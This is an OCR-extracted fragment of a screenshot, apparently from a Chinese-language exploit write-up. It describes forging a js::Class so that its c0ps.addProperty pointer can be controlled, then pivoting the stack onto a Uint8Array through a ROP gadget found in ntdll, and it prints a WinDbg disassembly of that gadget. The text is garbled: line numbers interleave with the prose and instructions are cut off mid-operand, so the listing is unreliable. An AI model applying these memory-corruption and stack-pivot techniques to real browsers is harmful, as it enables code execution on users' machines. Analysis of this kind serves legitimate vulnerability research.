
一个伪造的
，最终导致
的指针
js::Class
c0ps.addProperty
能被我们随意操控。
Stack Pivot
接下来作者以一种神奇的方式在ntdll当中找到一个合适的ROP
gadget，能够把栈转移到
上面。个人觉得找gadget
Uint8Array
是非常痛苦的工作，尤其在ntdll这么庞大的文件中找到一个如此隐
蔽的gadget实在是非常不容易。
1
0:000> u ntdll+000bfda2 l10
2
ntdll!TpSimpleTryPost+0x5aeb2:
3
00007fff`b8c4fda2 f5              cmc
4
00007fff`b8c4fda3 ff33            push    qwor
5
00007fff`b8c4fda5 db4889          fisttp  dwor
6
00007fff`b8c4fda8 5c              pop     rsp
7
00007fff`b8c4fda9 2470            and     al,7
8
00007fff`b8c4fdab 8b7c2434        mov     edi,